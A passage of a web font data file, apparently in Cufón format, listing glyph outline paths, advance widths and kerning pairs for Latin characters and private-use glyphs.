86,89,-99v-49,-12,-82,-47,-82,-92v0,-80,94,-108,179,-108v86,0,180,28,180,108v0,45,-34,80,-82,92v52,13,88,57,88,99xm771,-278v0,-19,-16,-29,-48,-29v-31,0,-48,10,-48,29v0,21,36,30,48,32v13,-2,48,-11,48,-32xm779,-121v0,-27,-42,-39,-56,-39v-13,0,-55,12,-55,39v0,20,20,29,55,29v35,0,56,-9,56,-29xm276,-267r-132,0r0,-233r-70,69r-74,-78r163,-158r113,0r0,400","w":927},{"d":"229,100r0,-93v-123,-22,-212,-115,-212,-249v0,-132,89,-225,212,-248r0,-75r126,0r0,77v71,15,117,52,138,84r-116,109v-39,-66,-176,-51,-176,53v0,105,137,120,176,53r116,110v-21,31,-67,69,-138,84r0,95r-126,0","w":502,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"V":50,"W":30,"\u0174":30,"Y":70,"\u00dd":70,"\u0178":70,"\u0176":70,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10}},{"d":"454,0r-404,0r0,-550r187,0r0,389r217,0r0,161xm432,-750r-155,144r-120,0r120,-144r155,0","w":479,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":90,"W":60,"\u0174":60,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130,"\"":110,"\u2019":110,"\u2018":110,"'":110,"\u201c":110,"\u201d":110,"\u2122":110,"\u00ae":110,"\uf6a9":100,"\uf779":100,"\uf7fd":100,"\uf7ff":100,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"\uf69c":80,"\uf69d":80,"\uf69e":80,"\uf774":80,"\uf776":60,"\uf6a6":60,"\uf777":60,"*":110}},{"d":"299,100r-245,0r0,-868r245,0r0,114r-120,0r0,640r120,0r0,114","w":317,"k":{"j":-110,"\u0135":-110}},{"d":"168,20r-114,0r0,-707r114,0r0,707","w":222},{"d":"326,12v-174,0,-309,-112,-309,-287v0,-177,135,-287,309,-287v119,0,202,68,238,134r-154,84v-14,-30,-43,-54,-84,-54v-74,0,-120,53,-120,123v0,69,46,124,120,124v31,0,54,-9,69,-21r0,-17r-92,0r0,-144r278,0r0,232v-65,69,-150,113,-255,113xm322,-600v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":606},{"d":"383,-534v0,71,-73,120,-181,120v-82,0,-144,-26,-179,-62r62,-87v34,33,84,45,112,45v38,0,55,-12,55,-26v0,-26,-28,-28,-73,-28v-18,0,-43,0,-49,1r0,-102v9,1,33,1,48,1v50,0,67,-6,67,-26v0,-19,-23,-25,-57,-25v-34,0,-73,12,-102,39r-58,-77v37,-39,93,-66,175,-66v118,0,173,47,173,111v0,41,-35,80,-89,89v45,4,96,37,96,93"},{"d":"341,117r-221,0r211,-491r-313,0r0,-176r545,0r0,140","w":575},{"d":"442,-7v-212,69,-425,-59,-425,-268v0,-169,128,-287,306,-287v178,0,307,118,307,287v0,76,-26,142,-71,191r31,37r-110,86xm205,-275v0,70,47,125,120,124r-28,-35r108,-86r30,37v24,-84,-27,-165,-112,-164v-71,0,-118,55,-118,124","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"335,12v-194,0,-285,-100,-285,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,137,-90,237,-284,237xm513,-750r-155,144r-120,0r120,-144r155,0","w":669,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"556,0r-180,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483xm482,-700r-155,144r-120,0r120,-144r155,0","w":606},{"d":"383,12v-73,0,-140,-17,-196,-49r-31,37r-138,0r87,-102v-55,-59,-87,-138,-87,-231v0,-205,159,-345,365,-345v65,0,125,15,178,40r25,-29r138,0r-76,90v62,60,100,144,100,244v0,205,-159,345,-365,345xm311,-182v114,53,232,-32,232,-151v0,-34,-9,-66,-25,-92xm436,-491v-150,-48,-254,101,-198,233","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"297,-443v16,22,27,55,27,95v0,109,-112,128,-112,159v0,12,8,21,39,21v26,0,62,-16,87,-42r112,129v-58,62,-144,91,-222,91v-135,0,-220,-62,-220,-161v-1,-163,186,-143,131,-256xm222,-679v58,0,107,49,107,107v0,58,-49,107,-107,107v-58,0,-107,-49,-107,-107v0,-58,49,-107,107,-107","w":450,"k":{"T":90,"\u021a":90,"\u0164":90,"\u0166":90,"V":80,"W":70,"\u0174":70,"Y":100,"\u00dd":100,"\u0178":100,"\u0176":100}},{"d":"270,-266r-240,0r0,-150r240,0r0,150","w":300,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"V":30,"W":10,"\u0174":10,"J":60,"\u0134":60,"X":70,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"Z":50,"\u017d":50,"\u0179":50,"\u017b":50}},{"d":"246,12v-89,0,-185,-31,-237,-74r72,-121v38,30,120,61,174,61v37,0,48,-9,48,-21v0,-46,-274,13,-274,-189v0,-87,76,-163,216,-163v81,0,153,25,209,62r-66,117v-30,-25,-86,-50,-142,-50v-26,0,-45,8,-45,21v0,40,274,-10,274,191v0,96,-86,166,-229,166xm325,-556r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":490},{"d":"167,-430v44,29,100,11,100,-53v-1,-64,-56,-80,-100,-52r0,105xm167,-326r-127,0r0,-434r128,0r0,151v90,-90,228,-18,228,126v0,148,-135,214,-229,126r0,31","w":416},{"d":"384,0r-184,0r0,-220r-217,-330r208,0r102,175r100,-175r207,0r-216,330r0,220xm461,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":583,"k":{"\uf66d":40,"\uf66e":40,"\uf66f":40,"\uf670":40,"\uf761":40,"\uf7e0":40,"\uf7e1":40,"\uf7e2":40,"\uf7e3":40,"\uf7e4":40,"\uf7e5":40,"\uf7e6":40,"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"\uf688":90,"\uf76a":90,"\uf726":60,"A":50,"\u00c6":50,"\u00c1":50,"\u00c2":50,"\u00c4":50,"\u00c0":50,"\u00c5":50,"\u00c3":50,"\u2206":50,"\u0100":50,"\u0102":50,"\u0104":50,"\u01fc":50,"&":50,",":70,".":70,"\u201a":70,"\u201e":70,"\u2026":70}},{"d":"839,-186r-328,0v13,27,45,57,109,57v37,0,78,-14,102,-34r78,115v-107,82,-314,83,-405,-15v-97,103,-370,119,-378,-81v-7,-175,223,-194,312,-105v6,-73,-7,-108,-90,-108v-45,0,-96,17,-134,47r-61,-112v107,-85,297,-102,394,-21v36,-32,76,-52,160,-52v143,-1,254,119,241,309xm509,-300r159,0v-5,-21,-22,-58,-80,-58v-54,0,-73,35,-79,58xm333,-133v-2,-5,-4,-18,-4,-24v-23,-34,-134,-43,-134,13v0,58,114,44,138,11xm595,-700r-155,144r-120,0r120,-144r155,0","w":851,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"W":40,"\u0174":40,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"?":50,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"*":10}},{"d":"374,0r-299,0r0,-254r-68,0r0,-159r68,0r0,-254r298,0v210,0,366,120,366,333v0,213,-156,334,-365,334xm406,-254r-129,0r0,78r96,0v101,0,161,-74,161,-158v0,-90,-52,-157,-160,-157r-97,0r0,78r129,0r0,159","w":757,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-170,128,-287,306,-287v138,0,221,82,256,167r-157,71v-14,-41,-51,-75,-99,-75v-71,0,-118,55,-118,124v0,69,47,124,118,124v48,0,85,-33,99,-74r157,69v-34,85,-119,168,-256,168xm324,-600v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":588,"k":{"T":40,"\u021a":40,"\u0164":40,"\u0166":40,"V":30,"W":20,"\u0174":20,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"?":30,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf6a6":10,"\uf777":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10,"\uf778":10}},{"d":"215,-700r-115,144r-100,0r80,-144r135,0xm371,-700r-115,144r-100,0r80,-144r135,0","w":371},{"d":"357,-618v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm140,-618v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":318},{"d":"84,-440r-32,-78r97,-42r-47,-28r96,-143v50,30,94,60,134,90r99,-43r33,75r-61,27v104,97,157,200,157,324v0,164,-100,270,-272,270v-163,0,-271,-92,-271,-227v0,-136,95,-226,208,-226v75,0,128,37,162,96v-17,-54,-81,-110,-154,-161xm288,-147v56,0,87,-28,87,-68v0,-40,-31,-68,-87,-68v-55,0,-86,28,-86,68v0,40,31,68,86,68","w":577},{"d":"208,-550r-21,305r-147,0r-23,-305r191,0xm219,-94v0,57,-48,106,-106,106v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107","w":224},{"d":"556,0r-180,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483xm304,-534v-61,0,-112,-51,-112,-112v0,-61,51,-112,112,-112v61,0,110,51,110,112v0,61,-49,112,-110,112xm304,-611v19,0,34,-16,34,-35v0,-19,-15,-35,-34,-35v-19,0,-35,16,-35,35v0,19,16,35,35,35","w":606},{"d":"201,-242v0,98,110,122,164,62r0,-123v-54,-60,-164,-35,-164,61xm229,12v-120,0,-212,-88,-212,-254v0,-165,92,-253,212,-253v50,0,97,17,136,63r0,-51r180,0r0,667r-180,0r0,-235v-40,46,-86,63,-136,63","w":595,"k":{"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"V":70,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":30,"j":-60,"\u0135":-60}},{"d":"387,-200v0,110,-60,207,-183,207v-124,0,-184,-97,-184,-207v0,-109,60,-206,184,-206v123,0,183,97,183,206xm255,-200v0,-74,-17,-102,-51,-102v-35,0,-52,28,-52,102v0,74,17,103,52,103v34,0,51,-29,51,-103"},{"d":"230,0r-180,0r0,-483r180,0r0,53v30,-35,93,-67,148,-67r0,172v-48,-12,-121,-2,-148,29r0,296","w":390},{"d":"253,196v-83,0,-157,-22,-220,-72r76,-128v37,37,92,53,144,53v42,0,112,-16,112,-101r0,-26v-41,47,-86,65,-136,65v-116,0,-212,-76,-212,-241v0,-161,93,-241,212,-241v50,0,97,17,136,63r0,-51r180,0r0,431v0,209,-172,248,-292,248xm201,-254v0,93,114,103,164,51r0,-102v-50,-52,-164,-42,-164,51","w":595,"k":{"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"V":70,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":30,"j":-60,"\u0135":-60}},{"d":"429,0r-202,0r0,-410r-113,112r-114,-119r255,-250r174,0r0,667","w":483},{"d":"140,-518v-56,0,-101,-45,-101,-101v0,-56,45,-101,101,-101v56,0,101,45,101,101v0,56,-45,101,-101,101xm230,0r-180,0r0,-483r180,0r0,483","w":280},{"d":"563,-266r-533,0r0,-150r533,0r0,150","w":593,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"V":30,"W":10,"\u0174":10,"J":60,"\u0134":60,"X":70,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"Z":50,"\u017d":50,"\u0179":50,"\u017b":50}},{"d":"556,0r-180,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483xm402,-556r-120,0r-155,-144r155,0","w":606},{"d":"19,-527v0,-89,73,-146,172,-146v136,0,198,88,198,206v0,189,-202,252,-348,174r54,-93v52,40,160,30,162,-45v-77,86,-238,26,-238,-96xm152,-533v0,51,72,52,105,24v-1,-32,-18,-60,-57,-60v-28,0,-48,16,-48,36"},{"d":"352,-667r-427,667r-97,0r426,-667r98,0","w":180},{"d":"247,-95v0,57,-48,106,-106,106v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107xm529,-95v0,57,-48,106,-106,106v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107xm811,-95v0,57,-48,106,-106,106v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107","w":846,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":80,"W":60,"\u0174":60,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"\"":90,"\u2019":90,"\u2018":90,"'":90,"\u201c":90,"\u201d":90,"\u2122":90,"\u00ae":90,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"j":-40,"\u0135":-40,"f":30,"\ufb01":30,"\ufb02":30,"\u017f":30,"\ue004":30,"\ue005":30,"\ufb00":30,"\ufb03":30,"\ufb04":30,"t":30,"\u021b":30,"\u0165":30,"\u0167":30,"v":60,"w":30,"y":50,"\u00fd":50,"\u00ff":50,"\u0177":50,"1":120,"0":10,"6":10,"7":80,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf6a6":40,"\uf777":40,"\uf6a9":70,"\uf779":70,"\uf7fd":70,"\uf7ff":70}},{"d":"585,-795v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm368,-795v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89xm384,12v-225,0,-330,-121,-330,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,166,-104,287,-329,287","w":767,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"16,0r21,-305r147,0r23,305r-191,0xm5,-456v0,-57,48,-106,106,-106v58,0,106,49,106,106v0,58,-48,107,-106,107v-58,0,-106,-49,-106,-107","w":224},{"d":"389,-107v0,91,-96,114,-186,114v-88,0,-186,-23,-186,-114v0,-42,36,-86,89,-99v-49,-12,-82,-47,-82,-92v0,-80,94,-108,179,-108v86,0,180,28,180,108v0,45,-34,80,-82,92v52,13,88,57,88,99xm251,-278v0,-19,-16,-29,-48,-29v-31,0,-48,10,-48,29v0,21,36,30,48,32v13,-2,48,-11,48,-32xm259,-121v0,-27,-42,-39,-56,-39v-13,0,-55,12,-55,39v0,20,20,29,55,29v35,0,56,-9,56,-29"},{"d":"275,-700r-155,144r-120,0r120,-144r155,0","w":275},{"d":"380,0r-338,0r0,-95v192,-133,202,-146,202,-169v0,-23,-17,-38,-50,-38v-43,0,-87,27,-106,48r-66,-84v49,-51,121,-68,175,-68v111,0,179,51,179,131v0,50,-30,92,-144,171r148,0r0,104"},{"d":"254,-73v0,88,-47,165,-125,220r-73,-59v32,-14,78,-58,91,-96v-59,17,-114,-24,-113,-89v0,-58,48,-105,104,-105v61,0,116,47,116,129","w":281,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":80,"W":60,"\u0174":60,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"\"":90,"\u2019":90,"\u2018":90,"'":90,"\u201c":90,"\u201d":90,"\u2122":90,"\u00ae":90,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"j":-40,"\u0135":-40,"f":30,"\ufb01":30,"\ufb02":30,"\u017f":30,"\ue004":30,"\ue005":30,"\ufb00":30,"\ufb03":30,"\ufb04":30,"t":30,"\u021b":30,"\u0165":30,"\u0167":30,"v":60,"w":30,"y":50,"\u00fd":50,"\u00ff":50,"\u0177":50,"1":120,"0":10,"6":10,"7":80,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf6a6":40,"\uf777":40,"\uf6a9":70,"\uf779":70,"\uf7fd":70,"\uf7ff":70}},{"d":"499,0r-467,0r0,-133r200,-254r-200,0r0,-163r461,0r0,132r-200,255r206,0r0,163xm279,-600v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":531},{"d":"388,-292r-159,0v-2,12,0,23,0,35r159,0r0,57r-138,0v20,30,54,49,96,49v48,0,85,-33,99,-74r157,69v-34,85,-119,168,-256,168v-151,0,-265,-84,-297,-212r-37,0r0,-57r28,0r0,-35r-28,0r0,-57r37,0v31,-129,146,-213,297,-213v138,0,221,82,256,167r-157,71v-14,-41,-51,-75,-99,-75v-43,0,-76,20,-97,50r139,0r0,57","w":611},{"d":"351,-637v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":351},{"d":"759,-667r-427,667r-97,0r426,-667r98,0xm951,-71r-47,0r0,71r-131,0r0,-71r-197,0r0,-87r143,-242r185,0r0,227r47,0r0,102xm773,-173r0,-118r-68,118r68,0xm383,-380v0,71,-73,120,-181,120v-82,0,-144,-26,-179,-62r62,-87v34,33,84,45,112,45v38,0,55,-12,55,-26v0,-26,-28,-28,-73,-28v-18,0,-43,0,-49,1r0,-102v9,1,33,1,48,1v50,0,67,-6,67,-26v0,-19,-23,-25,-57,-25v-34,0,-73,12,-102,39r-58,-77v37,-39,93,-66,175,-66v118,0,173,47,173,111v0,41,-35,80,-89,89v45,4,96,37,96,93","w":964},{"d":"314,0r-264,0r0,-550r263,0v184,0,307,99,307,275v0,175,-123,275,-306,275xm313,-161v82,0,119,-55,119,-114v0,-64,-29,-114,-118,-114r-77,0r0,228r76,0","w":637,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"352,-326r-127,0r0,-29v-11,14,-42,37,-96,37v-50,0,-109,-32,-109,-103v0,-71,59,-100,109,-100v54,0,85,20,96,33v3,-44,-7,-67,-57,-67v-29,0,-61,13,-86,36r-44,-82v44,-33,106,-47,153,-47v80,0,161,27,161,139r0,183xm145,-421v0,40,66,29,80,7v4,-28,-22,-33,-42,-33v-17,0,-38,5,-38,26","w":392},{"d":"230,-179v55,59,165,35,165,-63v0,-97,-111,-121,-165,-61r0,124xm230,0r-180,0r0,-667r180,0r0,235v38,-46,87,-63,136,-63v119,0,213,93,213,253v0,166,-96,254,-213,254v-49,0,-95,-17,-136,-63r0,51","w":596,"k":{"x":30,"?":60,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"W":40,"\u0174":40}},{"d":"387,-621v0,110,-60,207,-183,207v-124,0,-184,-97,-184,-207v0,-109,60,-206,184,-206v123,0,183,97,183,206xm255,-621v0,-74,-17,-102,-51,-102v-35,0,-52,28,-52,102v0,74,17,103,52,103v34,0,51,-29,51,-103"},{"d":"514,-8v-252,77,-496,-76,-496,-325v0,-205,159,-345,365,-345v206,0,365,140,365,345v0,90,-31,168,-83,226r36,45r-140,112xm223,-333v1,95,64,170,166,167r-46,-58r140,-112r50,64v37,-114,-33,-228,-150,-228v-97,0,-160,74,-160,167","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"577,0r-209,0r-75,-164r-56,0r0,164r-187,0r0,-550r320,0v129,0,206,89,206,193v0,105,-65,154,-105,173xm237,-325v53,-5,150,20,150,-32v0,-52,-98,-26,-150,-32r0,64xm373,-606r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":602},{"d":"623,0r-186,0r0,-200r-193,0r0,200r-187,0r0,-411r-50,0r0,-97r50,0r0,-42r187,0r0,42r193,0r0,-42r186,0r0,42r48,0r0,97r-48,0r0,411xm244,-361r193,0r0,-50r-193,0r0,50","w":678,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"267,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v56,0,117,16,151,52r-65,100v-27,-36,-105,-19,-90,42r98,0r0,156r-98,0r0,327xm638,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v46,0,86,10,112,24r-33,122v-34,-27,-97,-9,-83,48r98,0r0,156r-98,0r0,327xm882,-518v-56,0,-101,-45,-101,-101v0,-56,45,-101,101,-101v56,0,101,45,101,101v0,56,-45,101,-101,101xm771,196v-73,0,-96,-9,-135,-33r43,-133v43,35,113,26,113,-51r0,-462r180,0r0,462v0,124,-61,217,-201,217","w":1022},{"d":"7,-163r0,-160r56,-32r0,-312r202,0r0,195r56,-32r0,161r-56,32r0,135r253,0r0,176r-455,0r0,-195","w":545,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":90,"W":80,"\u0174":80,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130,"?":100,"\"":150,"\u2019":150,"\u2018":150,"'":150,"\u201c":150,"\u201d":150,"\u2122":150,"\u00ae":150,"\uf6a9":100,"\uf779":100,"\uf7fd":100,"\uf7ff":100,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"\uf6be":90,"\uf6ba":70,"\uf6bb":70,"\uf6bc":70,"\uf6bd":70,"t":40,"\u021b":40,"\u0165":40,"\u0167":40,"v":50,"w":30,"y":50,"\u00fd":50,"\u00ff":50,"\u0177":50,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"\uf69c":70,"\uf69d":70,"\uf69e":70,"\uf774":70,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":60,"\uf6a6":40,"\uf777":40,"U":20,"\u00da":20,"\u00db":20,"\u00dc":20,"\u00d9":20